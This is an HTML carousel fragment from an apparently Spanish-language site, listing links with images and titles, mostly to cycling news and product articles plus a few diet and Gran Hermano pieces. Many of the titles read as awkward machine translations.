			<a href="/que-pinon-es-mas-rapido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-cual-pinon-te-ofrece-la-maxima-velocidad-en-tu-bicicleta-mundo-bicicletas-base.jpg" alt="Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuál piñón te ofrece la máxima velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="488" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mrp-muestra-el-prototipo-de-horquilla-de-suspension-de-38-mm-el-control-de-elevacion-y-la/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MRP-38mm-prototype-suspension-fork-Noken-Lift-V2-Ramp-Control-v2-08.webp.webp" alt="Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video MRP muestra el prototipo de horquilla de suspensión de 38 mm, el control de elevación y la rampa V2, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="490" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hans-rey-se-despide-de-las-bicicletas-gt-despues-de-38-anos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Hans-Rey-parts-way-with-GT-bkes-.webp.webp" alt="Hans Rey se despide de las bicicletas GT después de 38 años Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hans Rey se despide de las bicicletas GT después de 38 años Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="491" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cientos-de-bicicletas-ari-en-semi-camiones-robados-en-california/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-1.webp.webp" alt="Video Cientos de bicicletas Ari en semi camiones robados en California" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cientos de bicicletas Ari en semi camiones robados en California</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="493" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/introduccion-de-la-coleccion-de-ropa-de-ciclismo-aerod-de-suiza-lateral-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Full-Cycling-Set-scaled.jpg" alt="Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Introducción de la colección de ropa de ciclismo aerod de suiza lateral Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="506" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-alerta-de-spoiler-recapitulacion-de-campeones-mundiales-de-crans-montana-xco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/UCI-XCO-Worlds-E-Richards-1536x1012.png" alt="Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Alerta de spoiler: recapitulación de campeones mundiales de Crans-Montana XCO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="513" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conoce-a-denna-la-nueva-bicicleta-eroad-de-orbea-de-mediana-y-media-con-ajuste-de-motor-especif/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Orbea-Denna-eRoad-Bike-hero.webp.webp" alt="Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conoce a Denna, la nueva bicicleta Eroad de orbea de mediana y media con ajuste de motor específico de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="514" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-despliega-entrenamiento-con-ia-nuevos-controladores-de-clics-y-caminos-frescos-esta-tempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-brompton.jpg" alt="ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">ZWIFT despliega entrenamiento con IA, nuevos controladores de clics y caminos frescos esta temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="516" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-primera-vez-hablo-el-inquilino-de-fu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/19/TQknu_JeY_2000x1500__1.jpg" alt="Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por primera vez, habló el inquilino de Furia y contó cómo se comporta ella como locataria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="522" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ffwd-outride-son-ruedas-todoterreno-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/FFWD-Outride-affordable-aluminum-alloy-all-road-allrounder-gravel-bike-wheels_up-close.jpg" alt="Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las FFWD Outride son ruedas todoterreno de aleación más anchas y asequibles para carretera y grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="524" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-prototipo-de-factor-es-el-nuevo-prototipo-de-la-cobertura-en-el-dauphine/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-TT-Honzo-Road-Jake-riding-scaled.webp.webp" alt="Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo prototipo de Factor es el nuevo prototipo de la cobertura en el Dauphiné</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="525" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/saluda-al-despliegue-y-disidencia-los-primeros-cascos-mtb-de-ride-concepts-concepts-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Ride-Concepts-New-Helmets-hero.webp.webp" alt="Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Saluda al despliegue y disidencia, los primeros cascos MTB de Ride Concepts Concepts Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="526" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/leatt-ingresa-al-mundo-de-los-componente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Leatt-MTB-components.jpg" alt="Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Leatt ingresa al mundo de los componentes MTB con potencias, puños, pedales y un bidón integral que absorben las vibraciones.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="527" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-bicicleta-de-montana-electrica-con-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/RMB-Reaper-Powerplay-boy-jumping.jpg" alt="¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Una bicicleta de montaña eléctrica con suspensión total para niños? La Rocky Mountain Reaper Powerplay ya está aquí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="528" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crankworx-whistler-prototipos-de-eyecatching-nuevos-mtb-e-incluso-un-tandem/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Archibald-AC1-side.webp.webp" alt="Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crankworx Whistler: prototipos de EyeCatching, nuevos MTB e incluso un tándem</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="529" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ver-granfondo-de-levi-the-growler-live-en-youtube-el-19-de-abril/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/LevisGFClimb-1.webp.webp" alt="Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ver Granfondo de Levi The Growler Live en YouTube el 19 de abril</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="532" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-pashley-cycles-lanza-wildfinder-grountain-bike-para-la-aventura-del-mundo-real/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Pashley-Cycles-Wildfinder-hero.jpeg" alt="Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Pashley Cycles lanza Wildfinder ‘Grountain Bike’ para la aventura del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="535" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mycanyon-te-pintara-una-bicicleta-green-green-green-green-bike-o-te-dara-bielas-cortas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MyCanyon-Aeroad-CFR-of-Jasper-Philipsen-in-Abell-green_photo-by-Tino-Pohlmann-after-stage-2-of-the-2.jpeg" alt="Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mycanyon te pintará una bicicleta Green Green Green Green Bike o te dará bielas cortas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="537" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-dieta-rina-o-la-dieta-de-los-90-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-585591528.-dieta-rina-interior.jpg" alt="La dieta Rina o la dieta de los 90 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La dieta Rina o la dieta de los 90 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="539" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-fodmap-colon-irritable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tratamiento colon irritable: la dieta FODMAP</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="542" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-increible-historia-de-vida-de-facu-ch/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/08/TgHcpTLab_2000x1500__1.jpg" alt="La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La increíble historia de vida de Facu Chen de  por qué conoció a sus padres a los seis años</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="544" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-motor-tq-hpr60-tiene-mas-potencia-y-par-el-mismo-peso-ligero-bicicletas-nuevas-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/LS_HPR60_Gravel_08.webp.webp" alt="Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo motor TQ HPR60 tiene más potencia y par, el mismo peso ligero + bicicletas nuevas de Yeti, más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="547" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sram-force-axs-xplr-review-force-es-el-nuevo-rojo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Force-AXS-XPLR-Colnago-gravel-tall-scaled.webp.webp" alt="Sram Force Axs XPLR Review: Force es el nuevo rojo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sram Force Axs XPLR Review: Force es el nuevo rojo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="548" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sage-previews-proyecto-mtb-de-suspension-completa-de-titanio-con-prototipo-de-carbonoti/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/SAGE-Titanium-full-suspension-bike-prototype-3D-printing-MADE-show8-1536x1024.jpg" alt="Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sage Previews Proyecto MTB de suspensión completa de titanio con prototipo de carbono/TI</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="549" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/travis-pastrana-monta-un-siglo-con-su-madre-para-su-65-cumpleanos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Travis-Pastrana-Century-Ride-3.png" alt="Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Travis Pastrana monta un siglo con su madre para su 65 cumpleaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="551" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/explore-todoterreno-en-los-canones-y-llanuras-del-panhandle-de-texas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Texas-Panhandle.webp.webp" alt="Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Explore todoterreno en los cañones y llanuras del Panhandle de Texas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="552" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-z-en-pinones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubriendo-el-significado-de-z-en-pinones-que-debes-saber-mundo-bicicletas-base.jpg" alt="Descubriendo el significado de Z en piñones: ¿Qué debes saber?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo el significado de Z en piñones: ¿Qué debes saber?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="553" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-ruedas-para-bicicletas-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg" alt="Las mejores ruedas para bicicletas de carretera de 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las mejores ruedas para bicicletas de carretera de 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="555" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-mtb-run-de-life-time-mtb-run-trae-vibras-de-leadville-a-alabama/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Life-Time-Coldwater-trail-race-sponsor-logo.png" alt="Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo MTB & Run de Life Time, MTB & Run, trae vibras de Leadville a Alabama</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="556" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/formula-presenta-el-selva-v-all-mountain-y-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/SelvaV_Action-3.webp.webp" alt="Fórmula presenta el Selva v All-Mountain y Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fórmula presenta el Selva v All-Mountain y Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="560" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/intense-sniper-se-vuelve-tipo-t-recluse-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-2024-intense-sniper-t-pro-03.jpg" alt="Intense Sniper se vuelve tipo T, Recluse regresa de su escondite" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Intense Sniper se vuelve tipo T, Recluse regresa de su escondite</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="562" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodytone/ex3/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">💥 Bodytone EX3: La Bicicleta spinning Más Robusta【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="563" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-bueno-comer-fruta-por-la-noche-o-malo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/09/Es-bueno-comer-fruta-por-la-noche-Cuando.jpg" alt="¿Es bueno comer fruta por la noche… o malo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es bueno comer fruta por la noche… o malo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="564" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/furia-critico-a-marisol-en-gran-hermano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/06/13/wicuj8xPG_2000x1500__1.jpg" alt="Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Furia criticó a Marisol en Gran Hermano y Martín le puso un freno“¡Ella no es ninguna falluta!”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="567" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-discover-cockpits-go-aero-con-manill/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/PRO-Discover-Aero-Carbon-gravel-bike-handlebar-and-10-degree-stem_riding.jpg" alt="PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PRO Discover Cockpits Go Aero con manillar Aero Carbon y potencia Slam That 10</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="568" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-ekoi-desarrolla-un-diseno-de-pedal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/Ekoi-PW8-road-pedals-best-view-scaled-e1706653860180.jpeg" alt="Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: ¡Ekoi desarrolla un diseño de pedal de carretera completamente nuevo con una plataforma enorme!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="570" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-combinar-alimentos-para-una-buena-digestion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo combinar alimentos para una buena digestión</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="571" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trek-se-une-a-la-carrera-electrica-mini-pump-con-impresionante-air-rush/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Air-Rush-14.webp.webp" alt="Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Trek se une a la carrera eléctrica Mini Pump con impresionante Air Rush</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="575" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-profesional-vali-hoell-world-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/YT-Tues-DH-bike_World-Champion-Vali-Hoell_RockShox-BlackBox-prototype-Boxxer-Ultimate-Flight-Attendant-fork_out-of-the-start-gate.jpg" alt="Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta profesional: Vali Höll World Champ YT Tues y DH Horquilla RockShox BlackBoxxer Flight Attendant</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="578" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-echa-un-vistazo-a-la-edicion-limitada-de-26-000-colnago-c68-rossa-vuelta-vuelta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Colnago-C68-Rossa-Vuelta-Edition-1536x1021.png" alt="Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Echa un vistazo a la edición limitada de $ 26,000 Colnago C68 Rossa Vuelta Vuelta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="581" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-compra-primera-bici-merida-scultura-5000/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Merida scultura 5000 opiniones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="586" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-new-schwalbe-dirty-radials-gobierna-la-copa-del-mundo-humedo-dh-para-seagrave-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Spotted-prototype-Schwalbe-Dirty-Dan-Gravity-Pro-Radial-mountain-bike-tires-at-Bielsko-Biala-World-C.webp" alt="Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: New Schwalbe Dirty Radials gobierna la copa del mundo húmedo DH para Seagrave y Bruni Wins</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="593" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-fox-34-sl-fork-salta-el-espacio-de-xc-a-light-trail/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Fox-34SL-riding-action-Peter-Disera-22.webp.webp" alt="Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video NUEVO FOX 34 SL FORK salta el espacio de XC a Light Trail</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="594" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paul-componentes-los-nuevos-enchufes-de-la-barra-bep-son-los-ultimos-enchufes-que-necesitara-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Paul-Components-BEP-Launch-hero.webp.webp" alt="Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paul Componentes Los nuevos enchufes de la barra Bëp son los últimos enchufes que necesitará Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="599" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fulcrum-mas-profundo-sharq-57-ruedas-monta-ondas-mas-altas-para-ganancias-aerodinamicas-y-estab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Fulcrum-Sharq-57-variable-depth-aero-carbon-road-bike-wheels_photo-by-Federico-Vandone.webp.webp" alt="Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fulcrum más profundo Sharq 57 ruedas Monta ondas más altas para ganancias aerodinámicas y estabilidad de viento cruzado Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="600" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-tifosi-cooks-up-vegan-cyclist-shades-mas-2025-pink-collection/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/tifosi-vc-adventure-sunglasses-1.jpg" alt="Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Tifosi Cooks Up Vegan Cyclist Shades, más 2025 Pink Collection</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="602" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/32-los-neumaticos-mtb-son-la-proxima-gran-cosa-en-el-show-de-taipei-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Maxxis-Aspen-32-inch-prototype-tire-taipei-show.webp.webp" alt="32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">32 “Los neumáticos MTB son la próxima gran cosa en el show de Taipei Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="603" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-utilizan-los-cambios-de-una-bicicleta-de-montana/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cual-es-el-pinon-ideal-para-obtener-mas-fuerza-al-pedalear-en-tu-bicicleta-mundo-bicicletas-6.jpg" alt="Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que necesitas saber sobre el uso de los cambios en una bicicleta de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="604" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rotaluber-3d-imprime-su-camino-hacia-una-mejor-lubricacion-de-cadena-nueva-herramienta-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Rotaluber-chain-lube-tool-ebike-backpedal-tool-5.webp.webp" alt="Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rotaluber 3D imprime su camino hacia una mejor lubricación de cadena + nueva herramienta de retroceso de Ebike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="605" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/peopleforbikes-envia-una-carta-formal-al-presidente-trump-solicitando-alivio-de-tarifas-o-exclu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg" alt="PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PeopleforBikes envía una carta formal al presidente Trump solicitando alivio de tarifas o exclusión para bicicletas Video</h2>
					</div>
				  			</a>
